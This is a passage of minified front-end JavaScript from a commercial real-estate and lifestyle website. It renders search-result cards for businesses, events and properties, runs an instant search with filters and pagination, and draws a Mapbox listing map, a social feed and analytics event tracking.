          class="u-capitalize u-text-[1.375rem] u-leading-[1.45] u-font-medium | u-transition-colors u-duration-300 group-hover:u-text-primary-600 group-focus:u-text-primary-600"
          data-name
        >
          ${a}
        </p>
      </div>
    </a>
  `:null};const R=(e,{html:t})=>{const{address:n,image:a,category:s,title:r,url:i}=e;return t`
    <a
      href="${i}"
      target="${"externalBusiness"===e.type?"_blank":"_self"}"
      class="hit | u-w-full u-flex u-flex-col u-items-start u-gap-4 u-group | sm:u-flex-row sm:u-gap-16 sm:u-items-center"
      data-type="business"
    >
      <div
        class="u-relative u-w-full u-h-[12.5rem] u-overflow-hidden u-shrink-0 | sm:u-w-[12.5rem]"
      >
        <img
          src="${a}"
          class="u-w-full u-h-full u-object-cover u-object-center u-scale-[1.1] | u-transition-all u-duration-500 group-hover:u-scale-[1] group-focus:u-scale-[1]"
        />
      </div>

      <div class="c-flow c-flow--3">
        ${s?t`<p
              class="u-text-goballantyne-overline u-font-secondary u-uppercase u-text-neutrals-secondary-800"
              data-category
            >
              ${s}
            </p>`:""}

        <p
          data-name
          class="u-capitalize u-text-[1.375rem] u-leading-[1.45] u-font-medium | u-transition-colors u-duration-300 group-hover:u-text-primary-600 group-focus:u-text-primary-600"
        >
          ${r}
        </p>

        ${n?t`<p class="u-text-base" data-address>${n}</p>`:""}
      </div>
    </a>
  `};const G=(e,{html:t})=>{const{description:n,eyebrow:a,image:s,title:r,url:i,time:o,location:l}=e;return t`
    <a
      href="${i}"
      class="hit | u-w-full u-flex u-flex-col u-items-start u-gap-4 u-group | sm:u-flex-row sm:u-gap-16 sm:u-items-center"
      data-type="event"
    >
      <div
        class="u-relative u-w-full u-h-[12.5rem] u-overflow-hidden u-shrink-0 | sm:u-w-[12.5rem]"
      >
        <img
          src="${s}"
          class="u-w-full u-h-full u-object-cover u-object-center u-scale-[1.1] | u-transition-all u-duration-500 group-hover:u-scale-[1] group-focus:u-scale-[1]"
        />
      </div>

      <div class="c-flow c-flow--3">
        <div class="u-flex u-items-center">
          ${a?t`<p
                class="u-text-goballantyne-overline u-font-secondary u-uppercase u-text-neutrals-secondary-800"
                data-category
              >
                ${a}
              </p>`:""}
        </div>

        <p
          data-name
          class="u-capitalize u-text-[1.375rem] u-leading-[1.45] u-font-medium | u-transition-colors u-duration-300 group-hover:u-text-primary-600 group-focus:u-text-primary-600"
        >
          ${r}
        </p>

        ${n?t`<p class="u-text-sm">${n}</p>`:""}

        <div
          class="b-blockCard__content__copy | u-text-sm u-text-primary-800 u-opacity-70"
        >
          ${o}
        </div>

        ${l?t`<p
              class="u-text-sm u-text-primary-800 u-opacity-70"
              data-address
            >
              ${l}
            </p>`:""}
      </div>
    </a>
  `};const F=(e,{html:t})=>{const{address:n,availableSpaceFormatted:a,suitesAvailable:s,description:r,eyebrow:i,image:o,status:l,title:c,url:u,highestAvailableSpace:d,lowestAvailableSpace:h}=e;return t`
    <a
      href="${u}"
      class="hit | u-w-full u-flex u-flex-col u-items-start u-gap-4 u-group | sm:u-items-center sm:u-flex-row sm:u-gap-16"
      data-type="property"
    >
      <div
        class="u-relative u-w-full u-h-[12.5rem] u-overflow-hidden u-shrink-0 | sm:u-w-[12.5rem]"
      >
        <img
          src="${o}"
          class="u-w-full u-h-full u-object-cover u-object-center u-scale-[1.1] | u-transition-all u-duration-500 group-hover:u-scale-[1] group-focus:u-scale-[1]"
        />
      </div>

      <div class="c-flow c-flow--3">
        ${i?t`<p
              class="u-text-goballantyne-overline u-font-secondary u-uppercase u-text-neutrals-secondary-800"
              data-category
            >
              ${i}
            </p>`:""}

        <p
          data-name
          class="u-capitalize u-text-[1.375rem] u-leading-[1.45] u-font-medium | u-transition-colors u-duration-300 group-hover:u-text-primary-600 group-focus:u-text-primary-600"
        >
          ${c}
        </p>

        ${n?t`<p class="u-text-base" data-address>${n}</p>`:""}
        ${a||l?t`<div class="u-flex u-gap-3 u-font-medium u-items-center">
              ${a?t`<span class="u-text-base"
                    >${s} Suite${s>1?"s ":" "}
                    Available</span
                  >`:""}
            </div>`:""}
        ${h||d?t`<div class="u-flex u-gap-3 u-font-medium u-items-center">
              ${h!==d?t`<span class="u-text-base"
                    >${h} - ${d} SF
                    Available</span
                  >`:t`<span class="u-text-base"
                    >${h} SF Available</span
                  >`}
            </div>`:""}
        ${r?t`<p class="u-text-sm u-opacity-50">${r}</p>`:""}
      </div>
    </a>
  `};const z=(e,{html:t})=>{var n;const{cardPreviewColor:a,city:s,image:r,state:i,title:o,url:l}=e,c=null!=a?a:"teal";return s&&r&&i&&o&&l?t`
    <article
      class="b-listingCalloutCard b-listingCalloutCard--${c} | u-flex u-flex-wrap"
    >
      <a
        href="${l}"
        target="${null!==(n=e.target)&&void 0!==n?n:"_self"}"
        class="hit | u-w-full u-flex u-flex-col u-gap-12 u-group u-text-primary-800 | sm:u-flex-row sm:u-items-center"
        data-type="basicCard"
      >
        <div
          class="b-calloutCardThumbnail b-calloutCardThumbnail--${c} | u-relative u-flex-shrink-0 | sm:u-mr-8"
        >
          <img
            alt="Thumbnail for ${o}"
            src="${r}"
            class="u-w-full u-h-[15.625rem] u-relative u-z-[2] u-object-cover u-transition-all u-duration-300 | sm:u-w-[15.625rem] | group-hover:-u-translate-x-[7%] group-hover:-u-translate-y-[7%] group-focus:-u-translate-x-[7%] group-focus:-u-translate-y-[7%]"
          />

          <div
            class="b-calloutCardThumbnail__hoverBg | u-absolute u-bottom-0 u-right-0 u-z-[1] u-w-[93%] u-h-[93%]"
          ></div>

          <div
            class="b-calloutCardThumbnail__arrow | u-w-9 u-h-9 u-bg-grayscale-100 u-absolute u-top-1/2 u-left-1/2 -u-translate-x-1/2 -u-translate-y-1/2 u-z-[3] u-flex u-content-center u-items-center u-justify-center u-rounded-full u-scale-[2] u-opacity-0 | group-hover:u-opacity-100 group-focus:u-opacity-100 group-hover:u-scale-[1] group-focus:u-scale-[1] group-hover:-u-translate-x-1/2 group-focus:-u-translate-x-1/2"
          >
            <i class="b-icon">
              <svg
                width="12"
                height="9"
                viewBox="0 0 12 9"
                fill="currentColor"
                xmlns="http://www.w3.org/2000/svg"
              >
                <path
                  d="M11.2598 4.86121L6.9945 8.88257L5.581 7.53822L7.52767 5.78471H0V3.93769H7.52767L5.581 2.18419L6.9945 0.839844L11.2598 4.86121Z"
                />
              </svg>
            </i>
          </div>
        </div>

        <div
          class="b-listingCalloutCard__content | c-flow c-flow--4 | u-flex-col | u-gap-1"
        >
          <p
            data-address
            class="u-text-northwood-overline u-font-secondary u-uppercase u-text-primary-300"
          >
            ${s}, ${i}
          </p>

          <h3 class="u-text-northwood-h3" data-name>${o}</h3>
        </div>
      </a>
    </article>
  `:null};var W=n(261),H=n(258),Z=n(259),J=n(260),V=n(251);var Y=e=>Object(V.a)((t,n)=>{const{items:a,refine:s,widgetParams:r}=t,i=document.getElementById(e),o=window.location.hostname.includes("northwoodoffice");if(n)return void i.addEventListener("click",({target:e})=>{const t=e.closest("input");if(t){s(t.value);const e=Array.from(i.closest("aside").querySelectorAll("input")).filter(e=>!0===e.checked).map(e=>e.value);if(!e.length)return;window.dataLayer.push({event:"browseTypeFilterSelection",typeSelected:e.join(", "),userId:"",pageURL:window.location.href,sessionId:sessionStorage.sessionId,hitTimeStamp:getGtmUtcString(new Date)})}});const l=r.items.map(({label:e,value:t})=>{const{isRefined:n}=a.find(({label:t})=>t===e)||{isRefined:!1};return o?((e,t,n)=>`\n    <li>\n      <label class="u-cursor-pointer u-flex u-items-center">\n        <input\n          type="checkbox"\n          value="${t}"\n          ${e?"checked":""}\n          class="u-bg-nwoCarouselBg u-h-6 u-w-6"\n        />\n        <span class="u-ml-3 u-text-lg u-font-primary u-text-primary-900 u-tracking-[0.0625rem] u-transition-all u-duration-300 | hover:u-text-secondary-800 | ${e?"u-font-semibold u-text-secondary-800 !u-ml-4":""}">${n}</span>\n      </label>\n    </li>\n  `)(n,t,e):((e,t,n)=>`\n    <li>\n      <label class="u-cursor-pointer">\n        <input\n          type="checkbox"\n          value="${t}"\n          ${e?"checked":""}\n          class="u-bg-primary-300"\n        />\n        <span class="u-ml-2 u-text-sm u-font-primary u-tracking-[0.0625rem] ${e?"u-font-semibold":""}">${n}</span>\n      </label>\n    </li>\n  `)(n,t,e)});i.innerHTML=`\n      <ul class="c-flow c-flow--5">\n        ${l.join("")}\n      </ul>\n    `}),K=n(252);var Q=Object(K.a)((e,t)=>{const{canRefine:n,currentRefinement:a,options:s,refine:r,widgetParams:i}=e;if(t){const e=document.createElement("select");e.addEventListener("change",e=>{r(e.target.value);const t=Array.from(e.target.querySelectorAll("option")).filter(e=>e.selected)[0];window.dataLayer.push({event:"sortByToggle",toggleOptionSelected:t.dataset.trackingValue,userId:"",sessionId:sessionStorage.sessionId,hitTimeStamp:getGtmUtcString(new Date)})}),e.setAttribute("class",i.cssClasses.select),e.querySelectorAll("option").forEach(e=>{e.setAttribute("class",i.cssClasses.option)}),i.container.setAttribute("class",i.cssClasses.root),i.container.appendChild(e),r(s[0].value)}const o=i.container.querySelector("select");o.disabled=!n,o.innerHTML=`\n    ${s.map(e=>`\n          <option\n            value="${e.value}"\n            data-tracking-value="${e.label}"\n            ${e.value===a?"selected":""}\n          >\n            ${e.label}\n          </option>\n        `).join("")}\n  `}),X=n(264),ee=function(e,t,n,a){return new(n||(n=Promise))((function(s,r){function i(e){try{l(a.next(e))}catch(e){r(e)}}function o(e){try{l(a.throw(e))}catch(e){r(e)}}function l(e){var t;e.done?s(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(i,o)}l((a=a.apply(e,t||[])).next())}))};let te=null,ne=[];var ae=Object(X.a)((e,t)=>{const{items:n,widgetParams:a}=e,{container:s}=a,r=window.location.hostname.includes("northwoodoffice");let i=[];const o=document.querySelector("[data-instant-search-listing]");if(!o)return;const l=JSON.parse(o.dataset.instantSearchListing);t&&(te=b(s,{accessToken:"pk.eyJ1Ijoibm9ydGh3b29kb2ZmaWNlIiwiYSI6ImNsODFsbG0zYjBoM3UzdnA4c2U2NWY1MnIifQ.4RO67sWGYQ3gyyrEKW-hbQ",dragPan:!1,center:{lat:35.0469,lng:-80.8455},style:"mapbox://styles/northwoodoffice/clrpb9v4z006y01pf86d5459b",zoom:14})),function(e){return ee(this,void 0,void 0,(function*(){let t=[];const n={"Content-Type":"application/json"},a=window.location.pathname.includes("restaurant");n.Authorization="Bearer LCc-c8xC.kiJK8h6";const s=(yield fetch("https://search.goballantyne.com/multi-search",{method:"POST",headers:n,body:JSON.stringify({queries:[Object.assign(Object.assign({indexUid:e,limit:50},a&&{facets:["category"]}),a&&{filter:["category = 'Restaurants'"]})]})}).then(e=>e.json())).results[0].hits;return t=[...t,...s],t}))}(l.index).then(e=>{!function(e){if(i=e.length>0?e:n,ne.forEach(e=>e.remove()),ne=i.map(e=>{const{lat:t,lng:n}=e._geo;if(!t||!n)return null;const a=r?m({className:"b-nwoPropertyMap__marker"}):f(),s=v({entry:e}),i=new d.a.Popup({closeButton:!1,anchor:window.innerWidth>=768?"left":"bottom",offset:window.innerWidth>=768?[40,0]:[0,-20],className:"b-goBalMap__popup",focusAfterOpen:!1}).setHTML(s.innerHTML).setMaxWidth("330px").setLngLat([n,t]).on("open",()=>{var e,s;a.classList.add("is-active"),te.flyTo({center:[n,t],duration:1e3});const r=null===(e=i._content.querySelector("[data-title]"))||void 0===e?void 0:e.innerText,o=null===(s=i._content.querySelector("address"))||void 0===s?void 0:s.innerText;r&&o?window.dataLayer.push({event:"mapClicked",popupTitle:r,popupAddress:o,pageURL:window.location.href,userId:"",sessionId:sessionStorage.sessionId,hitTimeStamp:getGtmUtcString(new Date)}):r&&!o&&window.dataLayer.push({event:"mapClicked",popupTitle:r,popupAddress:"No Address for popup",pageURL:window.location.href,userId:"",sessionId:sessionStorage.sessionId,hitTimeStamp:getGtmUtcString(new Date)})}).on("close",()=>{a.classList.remove("is-active")});return new d.a.Marker(a).setLngLat([n,t]).setPopup(i).addTo(te)}),ne.length){const e=new d.a.LngLatBounds;ne.forEach(t=>{let n;try{n=new d.a.LngLat(t._lngLat.lng,t._lngLat.lat)}catch(e){n=null}n&&e.extend(n)}),te.fitBounds(e,{padding:100,maxZoom:14})}}(e)})});const se=e=>{const t=document.querySelector("#listingMap");e?(e=>{e.classList.remove("u-hidden")})(t):(e=>{e.classList.add("u-hidden")})(t)};var re=e=>{const t=document.querySelector("#mapToggle");return t&&(t.addEventListener("click",()=>{const e=document.querySelector("#listingMap").classList.contains("u-hidden");se(e)}),se(e)),(/android|iphone|ipad|ipod|blackberry|mobile|webos|windows phone/i.test(navigator.userAgent)||window.innerWidth<=768)&&t.click(),ae({container:document.querySelector("#listingMap"),initialZoom:15})},ie=n(125);var oe=Object(ie.a)((e,t)=>{const{createURL:n,currentRefinement:a,pages:s,refine:r}=e,i=document.querySelector("#pagination"),o=window.location.href.includes("case-studies");i.innerHTML=`\n    <ul class="u-flex u-items-center u-flex-wrap u-gap-6 u-font-secondary u-mt-8 | sm:u-flex-nowrap ${o?"u-max-w-[48.5rem] u-mx-auto":""}">\n      ${o?`\n            <li class="u-shrink-0 u-flex u-items-center u-justify-center u-w-[2.875rem] u-h-[2.875rem] u-overflow-hidden u-bg-primary-300">\n              <a\n                href="${n(a-1)}"\n                data-value="${a-1}"\n                class="u-flex u-items-center u-justify-center u-h-full u-w-full ${0===a?"u-pointer-events-none u-opacity-50 u-cursor-not-allowed":""}"\n              >\n                <i class="b-icon | u-text-grayscale-100">\n                  <svg width="16" height="16" viewBox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg">\n                    <path d="M0 8.35702L7.40781 0.949219L9.86272 3.42567L6.48183 6.65581L16 6.65581V10.0582L6.48183 10.0582L9.86272 13.2884L7.40781 15.7648L0 8.35702Z" fill="currentColor"/>\n                  </svg>\n                </i>\n              </a>\n            </li>\n\n            <div class="divider | u-h-[1px] u-w-full u-shrink u-bg-grayscale-300 u-mx-6"></div>\n          `:""}\n\n      ${s.map(e=>`\n            <li\n              class="u-shrink-0 u-flex u-items-center u-justify-center u-w-[2.5rem] u-h-[2.5rem] u-overflow-hidden ${e===a?"u-bg-primary-300 u-text-grayscale-100":"u-bg-[#EBEBEB]"}"\n            >\n              <a\n                href="${n(e)}"\n                data-value="${e}"\n                class="u-pt-[3px] u-flex u-items-center u-justify-center u-h-full u-w-full u-text-inherit u-font-semibold u-transition-colors u-duration-300 | hover:u-bg-primary-800 hover:u-text-neutrals-secondary-600 focus:u-bg-primary-800 focus:u-text-neutrals-secondary-600"\n              >\n                ${e+1}\n              </a>\n            </li>\n          `).join("")}\n\n        <span class="u-uppercase u-text-grayscale-400 u-tracking-widest">OF</span>\n\n        <li class="u-shrink-0 u-flex u-items-center u-justify-center u-w-[2.5rem] u-h-[2.5rem] u-bg-[#EBEBEB] u-overflow-hidden">\n          <a\n            href="${n(s.length-1)}"\n            data-value="${s.length-1}"\n            class="u-pt-[3px] u-flex u-items-center u-justify-center u-h-full u-w-full u-text-inherit u-font-semibold u-transition-colors u-duration-300 | hover:u-bg-primary-800 hover:u-text-neutrals-secondary-600 focus:u-bg-primary-800 focus:u-text-neutrals-secondary-600"\n          >\n            ${s.length}\n          </a>\n        </li>\n\n        <div class="divider | u-h-[1px] u-w-full u-shrink u-bg-grayscale-300 u-mx-6"></div>\n\n        ${o?"":`\n              <li class="u-shrink-0 u-flex u-items-center u-justify-center u-w-[2.875rem] u-h-[2.875rem] u-overflow-hidden u-bg-primary-300">\n                <a\n                  href="${n(a-1)}"\n                  data-value="${a-1}"\n                  class="u-flex u-items-center u-justify-center u-h-full u-w-full ${0===a?"u-pointer-events-none u-opacity-50 u-cursor-not-allowed":""}"\n                >\n                  <i class="b-icon | u-text-grayscale-100">\n                    <svg width="16" height="16" viewBox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg">\n                      <path d="M0 8.35702L7.40781 0.949219L9.86272 3.42567L6.48183 6.65581L16 6.65581V10.0582L6.48183 10.0582L9.86272 13.2884L7.40781 15.7648L0 8.35702Z" fill="currentColor"/>\n                    </svg>\n                  </i>\n                </a>\n              </li>\n            `}\n\n        <li class="u-shrink-0 u-flex u-items-center u-justify-center u-w-[2.875rem] u-h-[2.875rem] u-overflow-hidden u-bg-primary-300">\n          <a\n            href="${n(a+1)}"\n            data-value="${a+1}"\n            class="u-flex u-items-center u-justify-center u-h-full u-w-full${a===s.length-1?"u-pointer-events-none u-opacity-50 u-cursor-not-allowed":""}"\n          >\n            <i class="b-icon | u-text-grayscale-100">\n              <svg width="16" height="16" viewBox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg">\n                <path d="M16 8.35702L8.59219 15.7648L6.13728 13.2884L9.51817 10.0582H0V6.65581H9.51817L6.13728 3.42567L8.59219 0.949219L16 8.35702Z" fill="currentColor"/>\n              </svg>\n            </i>\n          </a>\n        </li>\n    </ul>\n  `,[...i.querySelectorAll("a")].forEach(e=>{e.addEventListener("click",e=>{e.preventDefault(),r(e.currentTarget.dataset.value);const t=o?document.querySelector("[data-case-studies-listing]"):document.querySelector("[data-instant-search-listing]");window.scrollTo({top:t.offsetTop,behavior:"smooth"})})})}),le=n(126);var ce=Object(le.a)((e,t)=>{const{start:n,range:a,refine:s,widgetParams:r}=e,[i,o]=n;if(t){const e=document.createElement("form");return e.addEventListener("submit",e=>{e.preventDefault();const t=parseFloat(e.target.elements.min.value),n=parseFloat(e.target.elements.max.value);s([Number.isFinite(t)?t:void 0,Number.isFinite(n)?n:void 0])}),void r.container.appendChild(e)}const l=r.container.querySelector("form");l.classList.add("u-flex"),l.classList.add("u-gap-3"),l.innerHTML=`\n    <input\n      type="string"\n      name="min"\n      placeholder="1"\n      value="${Number.isFinite(i)?i.toLocaleString("en-US"):""}"\n      class="u-bg-primary-300 u-rounded-md u-w-full u-text-center"\n    />\n    <input\n      type="string"\n      name="max"\n      placeholder="${a.max.toLocaleString("en-US")}"\n      value="${Number.isFinite(o)?o.toLocaleString("en-US"):""}"\n      class="u-bg-primary-300 u-rounded-md u-w-full u-text-center"\n    />\n    <input type="submit" hidden />\n  `;const u=Array.from(l.querySelectorAll('input[type="number"]')),d=u.find(e=>"min"===e.getAttribute("name")),h=u.find(e=>"max"===e.getAttribute("name"));u.forEach(e=>{e.addEventListener("keyup",Object(c.debounce)(()=>{const e=parseFloat(d.value.replace(/,/g,"")),t=parseFloat(h.value.replace(/,/g,""));s([e,t])},500))})});var ue=e=>{var t;const n=[],a=window.location.hostname.includes("northwoodoffice"),s=window.location.href.includes("case-studies");a?n.push(oe({container:document.querySelector("#pagination"),scrollTo:"[data-instant-search-listing]",showLast:!0})):n.push(Object(W.a)({container:"#pagination",padding:2,cssClasses:{disabledItem:"u-opacity-50 u-cursor-not-allowed",firstPageItem:"u-rounded-md",lastPageItem:"u-rounded-md",link:"u-flex u-items-center u-justify-center u-h-full u-w-full u-text-inherit u-font-semibold u-transition-colors u-duration-300 | hover:u-bg-primary-800 hover:u-text-neutrals-secondary-600 focus:u-bg-primary-800 focus:u-text-neutrals-secondary-600",list:"u-flex u-gap-6 u-justify-center",item:"u-flex u-items-center u-justify-center u-w-[2.5rem] u-h-[2.5rem] u-bg-primary-300 u-overflow-hidden",nextPageItem:"u-rounded-md u-ml-10",pageItem:"u-rounded-full",previousPageItem:"u-rounded-md u-mr-10",selectedItem:"!u-bg-primary-800 !u-text-neutrals-secondary-600"},scrollTo:"[data-instant-search-listing]",showFirst:!1,showLast:!1,templates:{next:'<svg id="chevron-right" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 8 12"><path d="M7.02,6L.99,12V0L7.02,6Z" fill="currentColor" /></svg>',previous:'<svg id="chevron-left" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 8 12"><path d="M.98,6l6.03,6V0L.98,6Z" fill="currentColor" /></svg>'}})),!0===e.mapToggle&&n.push(re(!0));const r={input:"u-text-sm u-tracking[0.0625rem] u-rounded-full u-bg-primary-300 u-pl-8 u-w-full | lg:u-w-[22.5rem] lg:u-h-[3.3rem]",submit:"u-absolute u-top-1/2 -u-translate-y-1/2 u-w-[0.75rem] u-h-[0.75rem] u-left-3",submitIcon:"u-w-full u-h-full",reset:"u-absolute u-top-1/2 -u-translate-y-1/2 u-w-[0.75rem] u-h-[0.75rem] u-right-3",resetIcon:"u-w-full u-h-full u-bg-primary-300",root:"u-relative u-w-full"},i={input:"u-text-northwood-body2 u-tracking[0.0625rem] u-bg-nwoCarouselBg u-pl-10 u-w-full | lg:u-w-[22.5rem] lg:u-h-[3.3rem]",submit:"u-absolute u-top-1/2 -u-translate-y-1/2 u-w-[0.875rem] u-h-[0.875rem] u-left-4",submitIcon:"u-w-full u-h-full u-rotate-[90deg] u-fill-secondary-800",reset:"u-absolute u-top-1/2 -u-translate-y-1/2 u-w-[0.75rem] u-h-[0.75rem] u-right-3",resetIcon:"u-w-full u-h-full u-bg-nwoCarouselBg",root:"u-relative u-w-full"};return e.input&&!s&&n.push(Object(H.a)({container:"#searchBox",showLoadingIndicator:!1,placeholder:e.input.placeholder,cssClasses:a?i:r})),(null===(t=e.sortOptions)||void 0===t?void 0:t.length)&&n.push(Q({container:document.getElementById("sort"),cssClasses:{root:"instantsearch__selectRoot",select:a?"u-font-bold u-p-1 u-pr-5 u-text-primary-900 u-text-base u-py-2 u-pl-3 u-pr-7":"u-font-bold u-p-1 u-pr-5 u-text-primary-800 u-text-sm u-py-2 u-pl-3 u-pr-7",option:"u-text-center"},items:e.sortOptions})),e.facets.length&&e.facets.forEach(e=>{switch(e.type){case"range":e.inputTypes.includes("rangeInputs")&&n.push(ce({container:document.querySelector(e.selectors.input),attribute:e.facet,min:e.min,max:e.max})),e.inputTypes.includes("rangeSlider")&&n.push(Object(Z.a)({container:e.selectors.slider,attribute:e.facet,min:e.min,max:e.max}));break;case"multipleSelect":n.push(Y(e.selector)({attribute:e.facet,items:e.options.map(e=>({label:e,value:e}))}));break;case"menuSelect":n.push(Object(J.a)({container:"#relatedMarket",attribute:"relatedMarket",cssClasses:{root:"instantsearch__selectRoot",select:a?"u-font-bold u-p-1 u-pr-5 u-text-primary-900 u-py-2 u-pl-3 u-pr-7":"u-font-bold u-p-1 u-pr-5 u-text-primary-800 u-text-sm u-py-2 u-pl-3 u-pr-7",option:"u-text-center"}}))}}),n};var de=()=>{const e=document.querySelector("[data-instant-search-listing]");if(!e)return;const t=JSON.parse(e.dataset.instantSearchListing),n=ue(t),a=window.location.hostname.includes("northwoodoffice");let s=null;t.index&&(s=Object(_.default)({indexName:t.index,searchClient:Object(N.instantMeiliSearch)("https://search.goballantyne.com","LCc-c8xC.kiJK8h6"),routing:{stateMapping:{stateToRoute(e){const n=e[t.index],a=t.facets.some(e=>"range"===e.type);return Object.assign(Object.assign(Object.assign({q:n.query},t.facets.filter(e=>"multipleSelect"===e.type).reduce((e,t)=>{const a=t.facet;return Object.assign(Object.assign({},e),{[a]:n.refinementList&&n.refinementList[a]})},{})),a?Object.assign({},t.facets.filter(e=>"range"===e.type).reduce((e,t)=>{const a=t.facet;return Object.assign(Object.assign({},e),{[a]:n.range&&n.range[a]})},{})):{}),{page:n.page})},routeToState(e){const n=t.facets.some(e=>"range"===e.type);return{[t.index]:Object.assign(Object.assign({query:e.q,refinementList:Object.assign({},t.facets.filter(e=>"multipleSelect"===e.type).reduce((t,n)=>{const a=n.facet;return Object.assign(Object.assign({},t),{[a]:e[a]})},{}))},n?{range:Object.assign({},t.facets.filter(e=>"range"===e.type).reduce((t,n)=>{const a=n.facet;return Object.assign(Object.assign({},t),{[a]:e[a]})},{}))}:{}),{page:e.page})}}}}})),s&&(s.addWidgets([Object(B.a)({hitsPerPage:5}),Object(D.a)({container:"#stats",templates:{text:({nbHits:e})=>t.index.includes("buildings")?e+" Available":1===e?e+" Result":e+" Results"},cssClasses:{root:"u-text-[3rem]"}}),Object(U.a)({container:"#hits",cssClasses:{list:"u-flex u-flex-col u-gap-10"},templates:{item:(e,{html:n})=>a?z(e,{html:n}):t.index.includes("businesses")?R(e,{html:n}):t.index.includes("buildings")?F(e,{html:n}):t.index.includes("events")?G(e,{html:n}):P(e,{html:n})}}),...n,t.filters&&Object(B.a)({disjunctiveFacetsRefinements:Object.assign({},t.filters)})]),s.start(),s.on("render",Object(c.debounce)(()=>{const e=Array.from(document.querySelectorAll(".hit"));e.forEach(e=>{e.addEventListener("click",t=>{var n,a,s,r,i,o;t.preventDefault();const l=t.currentTarget,c=l.dataset.type,u=null!==(a=null===(n=l.querySelector("[data-name]"))||void 0===n?void 0:n.innerText)&&void 0!==a?a:"",d=null!==(r=null===(s=l.querySelector("[data-address]"))||void 0===s?void 0:s.innerText)&&void 0!==r?r:"",h=null!==(o=null===(i=l.querySelector("[data-category]"))||void 0===i?void 0:i.innerText)&&void 0!==o?o:"";window.dataLayer.push({event:"listingResultClicks",resultType:c,resultTitle:u,resultAddress:d,resultCategory:h,pageUrl:window.location.href,userId:"",sessionId:sessionStorage.sessionId,hitTimeStamp:getGtmUtcString(new Date)}),window.dataLayer.push({event:"productClick",ecommerce:{click:{actionField:{list:c},products:[{name:u,id:"",price:"",brand:d,category:h}]}}}),"_blank"===e.getAttribute("target")?window.open(e.href):window.location=e.href})}),""!==s.helper.state.query&&window.dataLayer.push({event:"siteSearch",userId:"",siteSearch:s.helper.state.query,numOfResults:s.helper.lastResults.hits.length,pageURL:window.location.href,sessionId:sessionStorage.sessionId,hitTimeStamp:getGtmUtcString(new Date)}),window.dataLayer.push({pageType:"plp",pageCategory:"plp",pageTitle:document.title,pageName:"plp: "+document.title,hitPayLoad:"50",pageCountryCode:"US",userId:"",clientId:"",sessionId:sessionStorage.sessionId,hitTimeStamp:getGtmUtcString(new Date),redirectCount:"0",navigationType:window.performance.getEntriesByType("navigation")[0].type,ecommerce:{currencyCode:"USD",impressions:e?e.map((e,t)=>{var n,a,s,r,i,o,l,c,u;return{brand:null!==(a=null===(n=null==e?void 0:e.querySelector("[data-address]"))||void 0===n?void 0:n.innerText)&&void 0!==a?a:"",category:null!==(r=null===(s=null==e?void 0:e.querySelector("[data-category]"))||void 0===s?void 0:s.innerText)&&void 0!==r?r:"",id:null!==(i=null==e?void 0:e.dataset.id)&&void 0!==i?i:"",name:null!==(l=null===(o=null==e?void 0:e.querySelector("[data-name]"))||void 0===o?void 0:o.innerText)&&void 0!==l?l:"",position:(t+1).toString(),price:null!==(u=null===(c=null==e?void 0:e.querySelector("[data-price]"))||void 0===c?void 0:c.innerText)&&void 0!==u?u:""}}):[]}})},400)))},he=function(e,t,n,a){return new(n||(n=Promise))((function(s,r){function i(e){try{l(a.next(e))}catch(e){r(e)}}function o(e){try{l(a.throw(e))}catch(e){r(e)}}function l(e){var t;e.done?s(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(i,o)}l((a=a.apply(e,t||[])).next())}))};class pe{constructor(e){var t;this.parentEl=e,this.feedGrid=this.parentEl.querySelector("[data-grid]"),this.feedID=null!==(t=this.parentEl.dataset.juicer)&&void 0!==t?t:"ballantynecampus",this.feedItems=Array.from(this.parentEl.querySelectorAll("[data-grid-item]"))}fetchFeedItems(){return he(this,void 0,void 0,(function*(){const e=yield fetch(`https://www.juicer.io/api/feeds/${this.feedID}?per=10&page=1`),t=yield e.json(),{items:n}=t.posts;if(n.length){const e=n.filter(e=>null!==e.image);this.feedResults=e}}))}renderFeedItems(){this.feedResults.slice(0,4).forEach((e,t)=>{var n,a,s;const r=this.feedGrid.querySelector(`[data-grid-item="${t+1}"]`),i=r.querySelector(".b-socialFeed__grid__item__icon"),o=r.querySelector("img"),l=r.querySelector("a");if(l.setAttribute("href",e.full_url),l.title=null!==(a=null===(n=e.unformatted_message)||void 0===n?void 0:n.replace(/<br \/>|<br>/g," "))&&void 0!==a?a:"",e.image&&(o.src=e.image,o.setAttribute("alt",null!==(s=e.unformatted_message)&&void 0!==s?s:"Social Post Image "+t),l.setAttribute("data-social-image-url",e.image),o.classList.remove("u-hidden"),l.setAttribute("data-platform",e.source.source.toLowerCase())),i&&e.source.source){const t=i.querySelector("img");t.src=`/dist/img/icons/${e.source.source.toLowerCase()}.svg`,t.alt=e.source.source+" icon for social platform."}})}init(){return he(this,void 0,void 0,(function*(){yield this.fetchFeedItems(),this.feedResults.length&&(this.renderFeedItems(),this.feedGrid.classList.remove("isLoading"))}))}}var ge=n(72),me=n.n(ge),fe=function(e,t,n,a){return new(n||(n=Promise))((function(s,r){function i(e){try{l(a.next(e))}catch(e){r(e)}}function o(e){try{l(a.throw(e))}catch(e){r(e)}}function l(e){var t;e.done?s(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(i,o)}l((a=a.apply(e,t||[])).next())}))};var ve=(e,t)=>fe(void 0,void 0,void 0,(function*(){for(let n=0;n<e.length;n++){const a=e[n],s=n*t;yield new Promise(e=>{setTimeout(()=>{a(),e()},s)})}return!1})),ye=function(e,t,n,a){return new(n||(n=Promise))((function(s,r){function i(e){try{l(a.next(e))}catch(e){r(e)}}function o(e){try{l(a.throw(e))}catch(e){r(e)}}function l(e){var t;e.done?s(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(i,o)}l((a=a.apply(e,t||[])).next())}))};var we=()=>{const{documentElement:e,body:t}=document,n=document.getElementById("footer"),a=document.getElementById("gobalNewsLetterSignupShadowBox"),s=document.getElementById("gobalNewsLetterSignupModalWrapper"),r=document.getElementById("gobalNewsLetterSignupModal"),i=document.getElementById("gobalNewsLetterSignupModalClosedContent"),o=document.getElementById("gobalNewsLetterSignupModalOpenContent");if(!(a&&s&&r&&i&&o))return;const 